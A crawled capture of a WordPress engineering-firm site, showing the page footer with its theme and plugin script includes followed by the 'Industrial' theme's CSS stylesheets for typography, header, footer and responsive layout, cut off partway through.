	<a href="http://vrctech.com/wp-login.php" target="_blank" rel="noopener noreferrer">Login</a>
</div>


</div></div>                    <div class="col-xs-12 copyright ">
                        <span> </span>
                    </div>
                            </div>
        </div>
    </div>
</footer>
<!--footer Section End Here -->
</div>
<!--Wrapper Section End Here -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/vrctech.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vrctech.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' defer='defer'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.0' defer='defer'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/js/less.js'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/js/jquery.bxslider.js'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/js/jquery.flexslider.js'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/js/jquery.fancybox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var IND_SITE = {"themeURL":"https:\/\/vrctech.com\/wp-content\/themes\/industrial","ajax_url":"https:\/\/vrctech.com\/wp-admin\/admin-ajax.php","countdown":"December 15, 2016 12:00:00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/js/site.js'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/theme-option/jquery.easing.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var IND_OPTIONS = {"themeURL":"https:\/\/vrctech.com\/wp-content\/themes\/industrial","color":"#2750e5","global_font":"Lato","ajax_url":"https:\/\/vrctech.com\/wp-admin\/admin-ajax.php","header":"fixed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/theme-option/theme-option.js'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/js/validation.js'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/countdown/jquery.plugin.js'></script>
<script type='text/javascript' src='https://vrctech.com/wp-content/themes/industrial/assets/countdown/jquery.countdown.js'></script>
<script type='text/javascript' src='https://vrctech.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vrctech.com/wp-content/themes/industrial/style.css
body_size: 171
content:
/*
Theme Name: Industrial
Theme URI:  http://theemon.com/i/industrial-wp/LivePreview/
Author: 20script
Author URI: http://www.20script.ir
Description: This one of the best Architects & Engineers firm website templates contains sophisticated shortcodes, FontAwesome icons and manifold parallax effects.
Version: 1.3.1
Tags: custom-colors,custom-header,full-width-template,post-formats,rtl-language-support,sticky-post,theme-options 
Text Domain: industrial
License: 
License URI: 
*/


--- FILE ---
content_type: text/css
request_url: https://vrctech.com/wp-content/themes/industrial/assets/css/theme2/global.css
body_size: 3132
content:
/*
 * Theme v1.0.0
 * Copyright 2015-2016 Theemon.com
 */
/*
 Table Of Contents
 1) General Text Formatting and Typography
 2) Site Wide Content
 3) Header Section
 4) Footer Section
 ===============================================*/
/*
 1) General Text Formatting and Typography
 ----------------------------------------*/
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    color: #2d2c32;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    margin-top: 0px;
    margin-bottom: 0px;
    line-height: 1.2;
}
h1, .h1 {
    font-size: 35px;
}
h2, .h2 {
    font-size: 30px;
}
h3, .h3 {
    font-size: 25px;
}
h4, .h4 {
    font-size: 20px
}
h5, .h5 {
    font-size: 18px;
}
h6, .h6 {
    font-size: 16px;
}
p {
    font-size: 16px;
    line-height: 1.6;
    color: #94949d;
}
a {
    color: #575757
}
a:hover {
    color: #575757;
    text-decoration: none;
}
:focus {
    outline: none;
}
a:focus, a:hover {
    outline: none;
    text-decoration: none;
}
img {
    max-width: 100%;
    height: auto;
}
ul, ol {
    padding-left: 0px;
    margin-bottom: 0px !important;
}
[class^="icon-"] {
    background-image: url(../../images/icons.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
}
.icon-design, .icon-manegement, .icon-delivery {
    width: 34px;
    height: 34px;
}
.icon-design-small {
    width: 21px;
    height: 21px;
    background-position: 0 -50px;
}
.icon-manegement-small {
    width: 26px;
    height: 26px;
    background-position: -50px -50px;
}
.icon-delivery-small {
    width: 22px;
    height: 22px;
    background-position: -100px -50px;
}
.icon-history {
    width: 36px;
    height: 36px;
    background-position: -150px 0px;
}
.icon-mission {
    width: 38px;
    height: 38px;
    background-position: -200px 0px;
}
.icon-sector {
    width: 17px;
    height: 18px;
    background-position: -250px 0px;
}
.icon-location {
    width: 17px;
    height: 18px;
    background-position: -250px -52px;
}
.icon-value {
    width: 17px;
    height: 18px;
    background-position: -250px -104px;
}
.icon-pdf-file {
    width: 23px;
    height: 24px;
    background-position: -150px -50px;
}
.icon-goal {
    width: 36px;
    height: 24px;
    background-position: 0px -100px;
}
.icon-eco {
    width: 34px;
    height: 21px;
    background-position: -50px -100px;
}
/*
 2) Site Wide Content
 ----------------------------------------*/
#content {
    width: 100%;
    position: relative;
}
#wrapper {
    position: relative;
    width: 100%;
}
body {
    font-size: 15px;
    line-height: 1;
    color: #aaaaaa;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    background: #fff;
    -webkit-font-smoothing: antialiased;/*background: url(../img/pages/page.jpg) no-repeat top center ;*/
}
input:focus, textarea:focus, button:focus {
    outline: none;
}
/*======Global Transition Effect==========*/
input:focus, textarea:focus, .btn:focus, .zoom img, .img-thumb img, .btn, .btn:hover, .header .header-search-box, #footer .admin, .header li a, #footer .social-icons a, #footer .email a, #footer h4 a:hover, .team-info h3 a, .news-info h3 a, #header *, .team-info .social-icons a:hover, .team-info .social-icons a, .org-info .service-block:hover h3 i, .org-info .service-block h3 i, a:hover, .contact-us-container .box li a i, .leavecomment-box input[type=button], .faq-detail li .qus, .other-project li .over {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.img-thumb {
    display: block;
    overflow: hidden;
}
.img-thumb:hover img, .img-thumb:focus img, .zoom:hover img {
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
/*.anim-section {
 position: relative;
 visibility: visible;
 -webkit-transition: opacity 1.5s ease-in-out;
 transition: opacity 1.5s ease-in-out;
 opacity: 0
 }
 .anim-section.animate {

 visibility: visible;
 -webkit-transition: opacity 1.5s ease-in-out;
 transition: opacity 1.5s ease-in-out;
 opacity: 1
 }*/

.btn-effect i {
    animation: 0.5s ease-in-out 0s forwards 1 arrow;
    -webkit-animation: 0.5s ease-in-out 0s forwards 1 arrow;
}
.btn-effect:hover i {
    animation: 0.5s ease-in-out 0s forwards 1 arrowIn;
    -webkit-animation: 0.5s ease-in-out 0s forwards 1 arrowIn;
}
/*
 sticky header style
 ------------------------------*/
body #header {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
body #header.fixed {
    position: relative;
    width: 100%;
    left: 0;
    top: 0;
}
body #header.fixed.fix .secondry-header {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    top: 0;
    background: #ffffff;
}
body #header.up {
    top: -162px;
    opacity: 0;
    visibility: hidden;
}
body #header.down {
    top: 0;
    opacity: 1;
    visibility: visible;
}
#slider.top {
    margin-top: 146px;
}
/*
 Global Animations Style
 ----------------------------------------*/
.anim-section {
    position: relative;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    -moz-transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -o-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    visibility: visible;
    opacity: 0
}
.anim-section.animate {
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    visibility: visible;
    opacity: 1
}
.fadeIn-section {
    visibility: visible;
    opacity: 0;
    position: relative;
}
@-webkit-keyframes fadeIn {
    0% {
    opacity: 0;
}
100% {
    opacity: 1;
}
}
@-moz-keyframes fadeIn {
    0% {
    opacity: 0;
}
100% {
    opacity: 1;
}
}
@-o-keyframes fadeIn {
    0% {
    opacity: 0;
}
100% {
    opacity: 1;
}
}
@-ms-keyframes fadeIn {
    0% {
    opacity: 0;
}
100% {
    opacity: 1;
}
}
@keyframes fadeIn {
    0% {
    opacity: 0;
}
100% {
    opacity: 1;
}
}
.fadeIn {
    -webkit-animation: fadeIn 1s linear;
    -moz-animation: fadeIn 1s linear;
    -o-animation: fadeIn 1s linear;
    -ms-animation: fadeIn 1s linear;
    animation: fadeIn 1s linear;
    visibility: visible;
    opacity: 1;
    position: relative;
}
/*
 3) Header Section
 ----------------------------------------*/
#header {
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
}
#header.normal {
    position: relative;
}
.theme-a .primary-header {
    background: #f38929;
}
.theme-a .left-header span {
    display: inline-block;
    font-size: 15px;
    color: #fff;
    padding: 15px 0 18px;
}
.theme-a .right-header {
}
.theme-a .right-header ul {
    list-style: none;
    text-align: right;
    padding: 13px 0;
}
.theme-a .right-header li {
    display: inline-block;
    margin-left: 19px;
    vertical-align: top;
}
.theme-a .right-header li a i {
    font-size: 20px;
}
.theme-a .right-header li a {
    font-size: 15px;
    color: #fff;
}
.theme-a .right-header li .fa-envelope-o {
    margin-right: 10px;
}
.theme-a .right-header li:first-child {
    margin-right: 11px;
}
.theme-a .right-header li a:hover {
    color: #fff;
}
.theme-a .secondry-header {
    background: #fff;
    padding: 30px 0 28px;
    width: 100%;
}
.theme-a .secondry-header .logo {
    display: inline-block;
    margin: 5px 14px 5px 0;
}
.theme-a .secondry-header .num {
    display: inline-block;
    font-weight: 700;
    color: #575757;
    padding: 13px 0 13px 20px;
    border-left: 1px solid #f2f2f2;
}
.quote {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    color: #f38929;
    border: 2px solid #f38929;
    font-weight: 700;
    padding: 8px 18px;
    margin-left: 22px;
    text-decoration: none;
    float: right;
}
.quote:hover {
    background: #f38929;
    color: #fff;
    text-decoration: none;
}
.button-wrapper {
    background: #f38929;
    text-align: right;
    position: relative;
    padding-bottom: 15px;
    display: none;
}
.button-wrapper:before {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: #BD6B21;
}
.nav-button {
    display: inline-block;
    width: 24px;
    height: 15px;
    background: none;
    position: relative;
    border: none;
    border-top: 2px solid #fff;
    margin-top: 14px;
}
.nav-button:before {
    content: '';
    position: absolute;
    left: 0;
    top: 5px;
    width: 100%;
    height: 2px;
    background: #fff;
}
.nav-button:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: #fff;
}
/*theme-b content*/

.primary-header {
    background-color: #000 !important;
}
.primary-header .logo {
    margin: 32px 34px 37px 0;
    float: left;
}
.our-contact {
    float: left;
    list-style: none;
    width: 500px;
}
.our-contact li {
    float: left;
    border-left: 1px solid #191919;
    padding: 36px 12% 42px 8%;
}
.our-contact li a {
    font-size: 14px;
    color: #7f7f7f;
    font-weight: bold;
}
.our-contact li a i {
    font-size: 20px;
    margin-right: 10px;
}
.our-contact li a span {
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
}
.our-contact li a:hover {
    text-decoration: none;
    color: #fff;
}
.right-header ul {
    list-style: none;
    padding: 38px 10px 41px;
    float: right;
    border-left: 1px solid #191919;
    border-right: 1px solid #191919
}
.right-header ul li {
    display: inline-block;
    padding: 0 23px;
}
.right-header ul li a {
    color: #afaeae;
    font-size: 18px;
}
.right-header ul li a:hover {
    color: #fff;
}
.secondry-header {
    background: #fff;
}
.menu {
    list-style: none;
    margin-left: -12px;
    display: inline-block;
}
.menu li {
    display: inline-block;
    margin-right: 30px;
    position: relative;
}
.menu li a {
    display: inline-block;
    font-size: 14px;
    color: #575757;
    text-transform: uppercase;
    font-weight: bold;
    padding: 32px 12px 27px;
    border-bottom: 5px solid transparent;
}
.menu li:hover a, .menu li.active a {
    text-decoration: none;
    border-bottom: 5px solid #f38929;
    color: #000;
}
.menu li .submenu {
    position: absolute;
    left: 0;
    top: 20pxs;
    width: auto;
    z-index: 9999;
    text-align: left;
    display: none;
    background: #fff;
    padding: 0 20px 10px;
    width: 168px;
}
.menu li .submenu li {
    float: none;
    display: block;
    margin: 10px 0 0 0
}
.menu li .submenu li a {
    border: none;
    display: inline-block;
    border-bottom: 2px solid #fff;
    padding: 0;
    text-transform: capitalize;
}
.menu li .submenu li a:hover {
    border-bottom: 2px solid #f38929;
}
.menu li:hover .submenu {
    display: block;
}
.secondry-header .quote {
    margin: 16px 0 0 0;
    color: #fff;
}
#slider .tp-caption a {
    color: #fff;
}
.quote {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    color: #f38929;
    border: 2px solid #f38929;
    text-transform: uppercase;
    font-weight: 700;
    padding: 11px 30px;
    margin-left: 22px;
    text-decoration: none;
    float: right;
    background: #f38929;
    color: #fff;
}
.quote:hover {
    background: #fff !important;
    color: #f38929;
    text-decoration: none;
}
/*
 4) Footer Section
 ----------------------------------------*/
#footer {
    background: #2d2c32;
}
/*contact-us container*/

.contact-us-container {
    background: #222127;
}
.contact-us-container .box {
    float: left;
    width: 25%;
    border-right: 1px solid #28272d;
    padding: 40px 0;
    font-size: 16px;
    line-height: 24px;
    color: #828282;
}
.contact-us-container .box strong {
    font-weight: 700;
    display: block;
}
.contact-us-container .box span {
    display: block;
}
.contact-us-container .box span a {
    color: #828282;
}
.contact-us-container .box span a:hover {
    color: #f38929;
}
.contact-us-container .box em {
    float: left;
    font-size: 40px;
    vertical-align: top;
    margin-right: 20px;
}
.contact-us-container .box ul {
    list-style: none;
    text-align: left;
    padding-top: 7px;
    padding-left: 30px;
}
.contact-us-container .box li {
    display: inline-block;
    padding: 0 15px;
}
.contact-us-container .box li a i {
    display: inline-block;
    font-size: 20px;
    color: #828282;
}
.contact-us-container .box li a:hover i {
    color: #f38929;
}
.contact-us-container .contact-us {
    float: right;
    width: 149px;
    border: 2px solid #828282;
    color: #828282;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    padding: 12px;
    letter-spacing: 1px;
}
.contact-us-container .contact-us:hover {
    text-decoration: none;
}
.contact-us-container .box.call {
    padding-left: 36px;
}
.contact-us-container .box.last {
    border: none;
}
.primary-footer {
    padding-top: 69px;
}
.primary-footer h3 {
    font-size: 16px;
    line-height: 33px;
    color: #a0a0a0;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 2px;
    margin-bottom: 26px;
}
.primary-footer h3 i {
    display: block;
    width: 33px;
    height: 2px;
    background: #f38929;
    margin-top: 4px;
}
.primary-footer p {
    font-size: 15px;
    line-height: 24px;
    color: #767381;
}
.primary-footer .list {
    list-style: none;
}
.primary-footer .list li {
    float: left;
    width: 50%;
    margin-bottom: 17px;
}
.primary-footer .list li a {
    display: inline-block;
    font-size: 15px;
    line-height: 24px;
    color: #767381;
}
.primary-footer .list li a:hover {
    color: #f38929
}
#footer .input-field {
    max-width: 293px;
    width: 100%;
    background: #3e3d45;
    padding: 0 15px 0 20px;
    overflow: hidden;
    margin-top: 30px;
}
#footer .input-field .signup {
    border: none;
    width: 90%;
    height: 50px;
    font-size: 14px;
    color: #7e7d80;
    background: none;
    float: left;
}
#footer .subimt {
    background: none;
    border: none;
    width: 10px;
    height: 50px;
    float: right;
    font-size: 23px;
    color: #7e7d80;
    padding: 0;
}
#footer .copyright {
    font-size: 15px;
    color: #51505a;
    display: inline-block;
    border-top: 1px solid #363539;
    margin-top: 84px;
    padding-bottom: 46px;
    padding-top: 46px;
}
/*Pageloader css start here*/

#pageloader {
    background: none repeat scroll 0 0 #ffffff;
    bottom: 0;
    left: 0;
    overflow: hidden;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999999;
}
.m0 {
    margin: 0;
}
.loader-item {
    width: 50px;
    height: 50px;
    background: #f38929;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    padding: 20px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.loader-item img {
    width: 100%;
}
/* Hsoft Custom CSS start */
.our-info .our-quality i {
    display: block;
    height: 29px;
    text-align: center;
    vertical-align: middle;
    width: 29px;
    background: none;
    border: none;
}
.our-info .our-quality i svg {
    border-radius: 100%;
    background: #f2f3ef;
}
.our-info .img-list li {
    float: left;
    padding-left: 34px;
    overflow: hidden;
    width: 25%;
    margin: 0 auto;
}
.our-info .img-list li a {
    display: block;
    overflow: hidden;
}
.our-quality li:hover i.check-svg .stroke, .our-quality li.active i.check-svg .stroke {
    stroke: #ffffff;
}
/* Hsoft Custom CSS end */

@media all and (min-width:1200px){
    .right-header ul{
        padding: 38px 14px 41px;
    }
    .our-contact li{
        padding: 36px 9% 42px 8%;
    }





}

--- FILE ---
content_type: text/css
request_url: https://vrctech.com/wp-content/themes/industrial/assets/css/responsive.css
body_size: 7396
content:
/*
 * Theme v1.0.0
 * Copyright 2015-2016 Theemon.com
 */
/*
 Table Of Contents
 1) Tablet and Desktop
 2) Desktop
 3) Tablet
 4) Mobile and Tablet
 5) Mobile
 ===============================================*/

/*
 1) Tablet and Desktop
 ----------------------------------------*/
@media only screen and (min-width: 767px) {
    #wrapper.boxed, .boxed #header {
        margin: 0 auto;
        max-width: 768px;
        width: 100%;
    }
    .menu-wrapper {
        background: none !important;
    }
    .project-category {
        padding: 65px 0 128px;
    }
}
@media only screen and (max-device-width: 1024px) {

    .anim-section {

        -moz-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        -o-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px);
        visibility: visible;
        opacity: 1;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    #wrapper.boxed, .boxed #header {
        margin: 0 auto;
        max-width: 970px;
        width: 100%;
    }
    #testimonial-silder .flex-direction-nav{
        top: 130%;
        left: -108%;
    }
    .menu li{
        margin-left: 19px;
    }
    #testimonial-silder .flex-direction-nav {
    left: -108%;
    top: 135%;
}
}

@media all and (min-width: 1200px) {
    #wrapper.boxed, .boxed #header {
        max-width: 1170px;
        width: 100%;
    }
    #slider .sliderone-btn a {
        margin-top: -11px !important;
    }
    /*----- PSD ----*/
    .info-container .our-images ul{
        float: right;
        width: 47%;
        padding-top: 0 !important;
    }
    .info-container .our-images ul:first-child {
        padding-top: 23% !important;
    }
    .info-container .our-quality{
        margin-top: 67px;
    }
    .info-container{
        padding: 63px 0 21px;
    }
    .service-container{
        padding: 81px 0 90px;
    }
    .service-container .left-detail h2{
        margin-bottom: 17px;
    }
    .service-container .right-detail{
        padding: 73px 0 57px 75px;
    }
    .service-container .right-detail strong{
        line-height: 51px;
    }
    .service-container .right-detail span{
        line-height: 53px;
        text-indent: 10px;
    }
    .project-container{
        padding: 79px 0 154px;
    }
    .testimonial-box{
        margin: 118px 0 0 -19px;
    }
    #testimonial-silder .slides li p{
        line-height: 1.8;
    }
    #testimonial-silder .flex-direction-nav{
        left: -103%;
        top: 109%;
    }
    .testimonial-box .thumb-box{
        padding: 35px 0;
    }
    #testimonial-carousel.flexsilder{
        margin-right: 198px;
    }
    .our-partners {
        padding: 108px 0 137px;
    }
    .contact-us-container .box li {
        display: inline-block;
        padding: 0 22px;
    }
    .contact-us-container .box li:first-child {
        padding-left: 0px;
    }
    .contact-us-container .box.last ul{
        padding-left: 0;
    }
    #footer .copyright{
        margin-top: 63px;
    }
    .our-info .img-list li{
        margin-left: 0;
    }
    .industrial-theme1 .our-info .img-list li{
        margin-left: 2.9%;
    }
    .our-info .img-list li.zoom.fade-effect img{
        width: 100%;
    }

    .blog.industrial-theme1 .blog-container-2 .left-body article:nth-child(3n) .post-detail li,.blog.industrial-theme1 .blog-container-2 .left-body article:nth-child(3n-1) .post-detail li{
        float: left;
        border-left: 1px solid #c7c7c7;
        padding-left: 18px;
    }
    .blog.industrial-theme1 .blog-container-2 .left-body article:nth-child(3n) .post-detail li:first-child,.blog.industrial-theme1 .blog-container-2 .left-body article:nth-child(3n-1) .post-detail li:first-child{
        border-left:none;
        padding-left: 0;
    }



}
@media all and (max-width:1170px){
    .banner-container {
        background-position: 0 0 !important;
        background-size: 100% 100% !important;
        background-attachment: scroll !important ;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .customer-says h2{
        font-size: 40px;			
    }
    #testimonial-silder .flex-direction-nav{
        top: 128%;
        left: -115%;
    }	
    .contact-us-container .box ul{
        padding: 0;
        padding-left: 0 !important;
        padding-top: 0 !important;
        margin: 0;
    }
    #wrapper.boxed, .boxed #header {
        max-width: 750px;
        width: 100%;
    }
    .right-to-left .our_contact .right-detail address li i {
        left: 85% !important;
    }
    .right-to-left .our_contact .right-detail address li i.location-svg {
        left: 76% !important;
    }
    .video-container .video-box iframe{
        height:259px;	
    }
    .quote{
        display: none;
    }
    .header-five .secondry-header .menu li,.header-six .secondry-header .menu li{
        margin-left: 0 !important;
    }
    .header-five .menu li a,.header-six .menu li a {
        font-size: 13px;
        padding: 10px;
    }

    /*---- Revolution Slider ----*/
    #slider .sliderone-btn a{
        margin-top: 44px !important;
    }


}

/*
 2) Desktop
 ----------------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1200px) {


    /*Slider*/
    #slider .detail {
        margin-left: -123px;
    }
    .info-container .our-images ul {
        width: 40%;
    }
    .service-container .right-detail strong {
        font-size: 62px;
    }




    /*Service Info Section*/
    .service-container .right-detail strong {
        font-size: 50px;
        display: inline-block;
    }
    .service-container .right-detail {
        padding-bottom: 40px;
    }
    .service-container .right-detail span {
        display: inline-block;
    }
    .service-container .right-detail h2 {
        font-size: 31px;
    }
    .service-container .our-service {
        margin-top: 0px;
    }
    .project-container .detai-box h2 {
        font-size: 22px;
        margin-bottom: 20px;
        line-height: 1.4;
    }
    .project-container .detai-box ul {
        padding-top: 22px;
        padding-left: 0;
    }
    .project-container .detai-box li {
        padding-right: 0;
    }
    .right-to-left .project-container .detai-box li {
        padding-right: 0px;
    }
    .project-container li i {
        margin-right: -2px;
        transform: scale(0.7);
        -ms-transform: scale(0.7);
        -webkit-transform: scale(0.7);
    }
    .project-container .odd .img-box {
        margin-top: -26px;
    }
    .project-container .our-project {
        height: 104px;
        margin-top: -54px;
    }
    .project-container .odd .detai-box {
        padding-left: 18px;
    }

    .testimonial-box .thumb-box {
        bottom: -150px;
    }

    /*our-project-container section*/
    .our-project-container .bx-prev {
        left: 0;
    }
    .our-project-container .bx-next {
        right: 0;
    }

    /*projects-details content*/
    .project-detail-container .upper-box .right-detail {
        padding-left: 30px
    }
    .project-discription .feature-list li {
        font-size: 15px;
    }
    .project-discription .right-content {
        padding-left: 0;
    }
    .project-discription .right-content .bx-prev {
        font-size: 0;
        background-position: center center;
    }
    .project-discription .right-content .bx-next {
        font-size: 0;
        background-position: center center;
    }

    .header-two .our-contact,.header-three .our-contact{
        width: auto;
    }
    .header-two .our-contact li,.header-three .our-contact li{
        padding: 36px 20px 42px 0;
        border: none;
    }
    .header-three .navigation .btn {
        padding: 11px 15px;
    }
    .header-three .menu li {
        margin-right: 17px;
    }



}

/*
 3) Tablet
 ----------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 992px) {

    /*Thema-a Header*/
    /*    .quote {
            display: none !important; 
        }*/
    .menu li { 
        margin-left: 15px !important;
    }
    .secondry-header .menu li{
        margin-left: 10px !important;
    } 
    .header-two .secondry-header .menu li {
        margin-right: 0px !important;
    }
    .our-contact {
        width: 57% !important;
    }
    .right-header ul{
        margin-left:0 !important;
    }	
    .right-header ul li {
        padding: 0 11px !important;
    }
    .our-contact li {
        border-left: none !important;
    }
    .our-contact li {
        padding: 36px 3px 42px !important;
    }
    .primary-header .logo {
        margin: 32px 19px 37px 0 !important;
    }
    .our-contact li:first-child {
        border: none;
        padding-left: 0;
    }
    .navigation {
        margin-left: 0px;
    }
    .secondry-header .num {
        padding-left: 0;
        border: none;
    }
    #slider .detail {
        width: 545px;
    }


    #slider .detail {
        margin-left: -233px;
        height: 257px;
    }
    .banner-container {
        padding: 70px 0 70px;
        min-height: 161px;
    }
    #slider .bottom-sec {
        padding: 7px 39px;
    }
    #slider .bottom-sec h2, #slider .bottom-sec p {
        padding-bottom: 0;
    }

    /*Info-container*/
    .info-container .our-quality li {
        font-size: 14px;
    }
    .info-container .our-images ul {
        width: 40%;
    }

    /*Service Info Section*/
    .project-container {
        padding-bottom: 100px;
    }
    .service-container .right-detail strong {
        font-size: 50px;
        display: inline-block;
    }
    .service-container .right-detail {
        padding-bottom: 40px;
    }
    .service-container .right-detail span {
        display: inline-block;
    }
    .service-container .right-detail h2 {
        font-size: 31px;
    }
    .service-container .our-service {
        margin-top: 25px;
    }
    .project-container .detai-box h2 {
        font-size: 22px;
        margin-bottom: 20px;
        line-height: 1.4;
    }
    .project-container .detai-box ul {
        padding-top: 22px;
        padding-left: 0;
    }
    .project-container .detai-box li {
        padding-right: 0;
    }
    .right-to-left .project-container .detai-box li {
        padding-left: 0px;
    }
    .right-to-left .project-container .detai-box {
        padding-right: 20px;
    }
    .project-container li i {
        margin-right: -2px;
        transform: scale(0.7);
        -ms-transform: scale(0.7);
        -webkit-transform: scale(0.7);
    }
    .project-container .odd .img-box {
        margin-top: -26px;
    }
    .project-container .our-project {
        height: 104px;
        margin-top: -54px;
    }
    .project-container .odd .detai-box {
        padding-left: 18px;
    }
    .right-to-left .project-container .odd .detai-box {
        padding-right: 0px;
    }

    /*Testimonial Container Section*/
    #testimonial-carousel.flexsilder {
        margin-right: 82px;
    }
    #testimonial-carousel .flex-direction-nav {
        top: 100%;
    }
    .our-partners {
        padding-bottom: 100px;
    }
    .our-partners ul li {
        height: auto;
    }
    .our-partners ul a {
        height: 87px;
    }
    .contact-us-container .box {
        width: 30% !important;
    }
    .contact-us-container .box em {
        margin-right: 12px !important;
    }
    .contact-us-container .box.last {
        width: 16% !important;
    }
    .contact-us-container .contact-us, .contact-us-container .box.last ul {
        float: left !important;
    }
    .right-to-left .contact-us-container .box ul {
        margin: 0px;
    }
    .contact-us-container {
        padding: 40px 0 20px !important;
    }
    .contact-us-container .box {
        padding: 0 0 20px !important;
    }
    .contact-us-container .box li {
        padding: 0 20px 0 0 !important;
    }
    .contact-us-container .box .contact-us {
        margin-left: 7px !important;
    }
    .quote-container .right-banner {
        background-size: cover !important;
    }
    #slider .detail {
        margin-left: -233px;
        height: auto;
    }
    .service-container .right-detail {
        padding-left: 15px;
    }
    .service-container .quote {
        float: none;
    }
    .service-container .right-detail {
        padding-bottom: 0;
    }

    /*our-project-container section*/
    .project-slider li .project-detail::before {
        display: none;
    }
    .project-slider li .project-detail::after {
        display: none;
    }
    .project-slider li .project-detail {
        top: 10%;
        right: 0;
    }
    .our-project-container .bx-prev {
        left: 0;
        top: 35px;
    }
    .our-project-container .bx-next {
        right: 0;
        top: 35px;
    }
    .right-to-left .project-detail .project-links li.delivery {
        border: none;
    }

    /*our-info section*/
    .our-info .our-quality strong {
        font-size: 12px;
    }
    .our-info .img-list li {
        margin-bottom: 15px;
    }

    /*our-quote-container section*/
    .our-quote-container .quote-box {
        padding: 20px 0;
    }

    /*about-us content*/
    .video-container {
        padding: 30px 0;
    }
    .video-container .video-box {
        width: 50%;
    }
    .video-container .our-detail {
        width: 50%;
        padding: 0 20px;
    }
    .video-container .box {
        margin: 0 0 15px;
    }
    .video-container .box i {
        margin: 0 0 5px 0;
    }
    .video-container .box strong {
        margin-bottom: 0;
    }
    .video-container .box p {
        line-height: 20px;
        margin-bottom: 0;
    }

    /*our-team-container*/
    .our-team-container {
        padding: 30px 0;
    }
    .our-team-container .bx-prev {
        left: -15px;
        top: 50%;
        margin: 0;
    }
    .our-team-container .bx-next {
        right: -15px;
        top: 50%;
        margin: 0;
    }

    /*our_contact content*/
    .our_contact .right-detail {
        padding-left: 15px;
        margin-top: 99px;
    }
    .our_contact .right-detail .social-icons {
        padding: 0 30px;
    }
    .our_contact .right-detail address {
        padding: 30px;
        margin-top: 20px;
    }
    .our_contact .right-detail address strong {
        font-size: 22px;
    }
    .our_contact .right-detail address li {
        margin-bottom: 35px;
    }

    /*about-us-1 content*/
    .info-aboutus {
        margin: 30px 0;
    }
    .info-aboutus .left-banner {
        position: static;
        width: 100%;
        left: 0;
        margin-bottom: 20px;
        text-align: center;
        margin-left: 0;
    }
    .right-to-left .info-aboutus .left-banner {
        right: 0;
        margin-right: 0;
